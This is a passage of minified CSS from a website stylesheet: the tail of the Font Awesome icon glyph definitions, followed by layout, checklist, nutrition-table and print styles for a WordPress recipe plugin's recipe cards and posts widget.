fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.cuisine-recipe-block{margin:40px auto}.cuisine-recipe-block h1,.cuisine-recipe-block h2,.cuisine-recipe-block h3,.cuisine-recipe-block h4,.cuisine-recipe-block h5,.cuisine-recipe-block h6,.cuisine-recipe-block:first-child,.cuisine-recipe-details .recipe-list-item-times{margin-top:0}.cuisine-recipe-block:last-child,.cuisine-recipe-card-notes .page-content :last-child,.cuisine-recipe-details .recipe-card-description p:last-child,.cuisine-recipe-instructions ul:last-child,.cuisine-recipe-print-page .cuisine-recipe-details .recipe-card-image,.recipe-card-ingredients:last-child,.recipe-card-list .page-content :last-child{margin-bottom:0}@media (max-width:600px){.wp-block-column .cuisine-recipe-block:first-child{margin-top:40px}.wp-block-column:first-child .cuisine-recipe-block:first-child{margin-top:0}}.cuisine-recipe-block h2,.cuisine-recipe-details .recipe-card-image,.cuisine-recipe-details .recipe-card-print-options,.widget-title{margin-bottom:25px}.cuisine-recipe-block ol,.cuisine-recipe-block ul{list-style:none!important;margin:0;padding:0}.cuisine-recipe-block li{padding-top:0}.cuisine-recipe-block li.clearfix{padding-top:0;padding-bottom:0}.cuisine-recipe-block-error-message{margin:0;background:#eee;overflow:auto;padding:20px;word-wrap:break-word;cursor:pointer}.cuisine-recipe-jump-block.alignfull .cuisine-recipe-jump .button,.cuisine-recipe-jump-block.alignwide .cuisine-recipe-jump .button,.cuisine-recipe-print-page .cuisine-recipe-details .col-xlarge-8.recipe-card-print-image-hidden{width:100%}.cuisine-recipe-pinterest .button{width:100%;margin-bottom:25px}.cuisine-recipe-pinterest .button span:before{content:"";background-color:currentColor;mask-image:url(/wp-content/plugins/cuisine-recipe/assets/icons/pinterest.svg);-webkit-mask-image:url(/wp-content/plugins/cuisine-recipe/assets/icons/pinterest.svg);width:9px;height:11px;margin-right:5px;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;display:inline-block;vertical-align:middle}.cuisine-recipe-pinterest .button span{vertical-align:middle}.cuisine-recipe-jump.cuisine-recipe-jump-left,.cuisine-recipe-jump.cuisine-recipe-jump-left .button,.cuisine-recipe-posts-widget-list li .entry-header{text-align:left}.cuisine-recipe-jump.cuisine-recipe-jump-right,.cuisine-recipe-jump.cuisine-recipe-jump-right .button{text-align:right}.cuisine-recipe-jump .button span,.cuisine-recipe-print-page .cuisine-recipe-details .recipe-card-print-image-col{display:inline-block}.cuisine-recipe-jump .button span:before{content:"";background-color:currentColor;mask-image:url(/wp-content/plugins/cuisine-recipe/assets/icons/arrow-down.svg);-webkit-mask-image:url(/wp-content/plugins/cuisine-recipe/assets/icons/arrow-down.svg);width:9px;height:13px;margin-right:10px;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;display:inline-block;vertical-align:middle}.cuisine-recipe-details .recipe-card-description,.recipe-list-item-times{margin-top:15px}.recipe-list-item-times li{color:#757575;line-height:16px;margin-right:15px}.recipe-list-item-times li:last-child{margin-right:0}.recipe-list-item-times li .fa{color:#757575;margin-right:5px}.cuisine-recipe-card{padding:25px;background-color:#fff;border:1px solid #eee}.recipe-card-section-heading{color:#111;line-height:15px;font-weight:400;text-transform:uppercase;margin-top:25px;margin-bottom:10px;border-bottom:1px solid #95b5ac;padding-bottom:7px}.cuisine-recipe-card ul{list-style-type:none!important}.cuisine-recipe-card-title{margin-bottom:20px}.cuisine-recipe-card-title h2,.cuisine-recipe-card-title h2 a{font-size:20px!important;color:#111;line-height:24px!important;letter-spacing:.5px;text-decoration:none!important;display:block;margin:0 0 10px!important;-ms-word-wrap:break-word;word-wrap:break-word;transition:color .25s ease-in-out;-webkit-transition:color .25s ease-in-out}.cuisine-recipe-card-title .cuisine-recipe-meta a:hover,.cuisine-recipe-card-title h2 a:hover,.cuisine-recipe-card-title h2:hover,.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-card-title .cuisine-recipe-meta,.cuisine-recipe-card-title .cuisine-recipe-meta a{font-size:13px;color:#888;line-height:16px;text-decoration:none!important;transition:color .25s ease-in-out;-webkit-transition:color .25s ease-in-out}.cuisine-recipe-card-title .cuisine-recipe-meta span:before{content:"/";margin:0 5px}.cuisine-recipe-card-title .cuisine-recipe-meta span:first-child:before,.cuisine-recipe-print-page .row:after,.cuisine-recipe-print-page .row:before{content:"";display:none}.cuisine-recipe-details .recipe-list-item-times li{display:block;padding:5px 0;margin-bottom:10px}.cuisine-recipe-details .recipe-card-print-image-col,.cuisine-recipe-print-page .cuisine-recipe-details .col-xlarge-8.recipe-card-print-image-hidden+.recipe-card-print-image-col,.cuisine-recipe-print-page .recipe-card-print-hidden,.cuisine-recipe-print-page .recipe-card-video,.recipe-card-list.hidden-checkboxes li:before,.recipe-card-print-options-close{display:none}.cuisine-recipe-details .recipe-list-item-times li .fa{color:#111;margin-right:5px;text-align:center;display:inline-block}.recipe-list-group{font-size:13px;color:#111;line-height:17px;margin:5px 0 0!important}#recipe-card-print-options ul,.cuisine-recipe-instructions ul,.cuisine-recipe-posts-widget-list li .col-xlarge-12 .post-thumbnail,.recipe-card-ingredients{margin-bottom:15px}.recipe-card-list li{font-size:13px;color:#757575;line-height:17px!important;position:relative;padding:12px 0 12px 30px!important;border-bottom:1px solid #eee;cursor:pointer}.recipe-card-list li.ticked,.recipe-card-list li.ticked .page-content,.recipe-card-list li.ticked .recipe-instruction-num{text-decoration:line-through;color:#c7c7c7}.recipe-card-list li.ticked .page-content p{color:#c7c7c7}.recipe-card-list li:before{font-size:9px;color:#fff;line-height:14px;text-align:center;content:" ";position:absolute;top:13px;left:0;display:block;border:1px solid #95b5ac;width:16px;height:16px;border-radius:2px}.recipe-card-list li.ticked:before{background-color:#95b5ac;border-color:#95b5ac;font-family:fontAwesome;content:"\f00c"}.recipe-card-instructions li:last-child{border-bottom:0}.recipe-instruction-num{font-family:'Open Sans',sans-serif;font-weight:400;font-size:13px;color:#111;line-height:22px;float:left;display:inline-block;padding-right:7px}.recipe-card-instructions .page-content,.recipe-card-instructions .recipe-instruction-num{margin-top:-4px}.recipe-card-instructions .page-content{display:inline-block;max-width:calc(100% - 30px)}.recipe-card-list.hidden-checkboxes li{padding-left:0}.cuisine-recipe-card-notes{border-top:1px solid #eee}.cuisine-recipe-card-nutrition table{width:100%;margin-bottom:0!important}.cuisine-recipe-card-nutrition td{width:50%;padding:10px 0;font-size:13px;color:#757575;line-height:17px}.cuisine-recipe-card-nutrition tr{border-bottom:1px solid #eee}.cuisine-recipe-card-nutrition tr:last-child{border:0}.cuisine-recipe-card-nutrition tr:last-child td{padding-bottom:0}#recipe-card-print-options{background-color:#f8f8f8;padding:15px;margin-bottom:20px;display:none}#recipe-card-print-options ul li{color:#696969;text-align:left;border-bottom:0;padding:7px 0 7px 30px!important;line-height:15px}#recipe-card-print-options ul li:before{top:7px}#recipe-card-print-options ul li.ticked:before{content:"\f00d";font-family:fontAwesome}#recipe-card-print-options .recipe-card-print{padding:10px 20px}.cuisine-recipe-details .recipe-card-print,.cuisine-recipe-details .recipe-card-print-options{width:100%;text-align:center}.cuisine-recipe-print-page{max-width:700px;margin:0 auto;padding:30px 0}.cuisine-recipe-print-top{width:100%;margin-bottom:30px;text-align:right}.cuisine-recipe-print-page #recipe-card-print-options,.cuisine-recipe-print-page .cuisine-recipe-card .recipe-card-print,.cuisine-recipe-print-page .cuisine-recipe-card .recipe-card-print-options,.cuisine-recipe-print-page .cuisine-recipe-details:after{display:none!important}.cuisine-recipe-print-page .cuisine-recipe-details>.row{display:flex;flex-direction:row;column-gap:30px;margin:0!important}.cuisine-recipe-print-page .cuisine-recipe-details>.row>.col-xlarge-4,.cuisine-recipe-print-page .cuisine-recipe-details>.row>.col-xlarge-8{float:none!important;padding:0!important;position:static}.cuisine-recipe-print-page .cuisine-recipe-details>.row>.col-xlarge-4{flex-basis:33%}.cuisine-recipe-print-page .cuisine-recipe-details>.row>.col-xlarge-8{flex-basis:70%}@media print{.cuisine-recipe-print-page{padding:0!important}.cuisine-recipe-print-top{display:none}.cuisine-recipe-card{padding:0;border:0}.recipe-card-print-hidden{display:none!important}.recipe-card-print-hidden .recipe-card-image{margin-bottom:0!important}.cuisine-recipe-details .recipe-card-print-image-col{display:inline-block!important}}@media (max-width:767px){.cuisine-recipe-print-page{padding-left:15px;padding-right:15px}.cuisine-recipe-details .recipe-card-print,.cuisine-recipe-details .recipe-card-print-options{margin-bottom:25px}.cuisine-recipe-details #recipe-card-print-options .recipe-card-print{margin-bottom:0}.cuisine-recipe-details .pull-right{float:none!important}.cuisine-recipe-print-page .recipe-card-print-hidden{display:block}.cuisine-recipe-print-page .recipe-card-print-hidden .recipe-card-image{margin-bottom:20px}.cuisine-recipe-print-page .cuisine-recipe-details .recipe-card-print-image-col{display:none}}.cuisine-recipe-posts-widget-list{text-align:left;box-sizing:border-box!important;list-style-type:none!important;padding-left:0!important;margin-top:0!important;margin-bottom:0!important}.cuisine-recipe-posts-widget-list li{margin-top:15px!important;border-top:1px solid #ececec;padding-top:15px!important;padding-bottom:0!important}.cuisine-recipe-posts-widget-list li:first-child{margin-top:0!important;padding-top:0!important;border:0}.cuisine-recipe-posts-widget-list li .col-xlarge-7{padding-left:5px}.cuisine-recipe-posts-widget-list li .post-thumbnail a{display:block;font-size:0}.cuisine-recipe-posts-widget-list li .post-thumbnail img{margin:0 auto;max-width:100%;height:auto}.cuisine-recipe-posts-widget-list li .entry-title{margin-bottom:3px}.cuisine-recipe-posts-widget-list li .entry-title,.cuisine-recipe-posts-widget-list li .entry-title a{color:#111;text-decoration:none;margin-top:-3px;transition:color .25s ease-in-out;-webkit-transition:color .25s ease-in-out}.cuisine-recipe-posts-widget-list li .entry-date{font-size:12px;color:#888;line-height:16px}@media (max-width:300px){.cuisine-recipe-posts-widget-list [class*=col-]{width:100%;padding:0 15px!important}.cuisine-recipe-posts-widget-list li .entry-title{margin-top:15px}}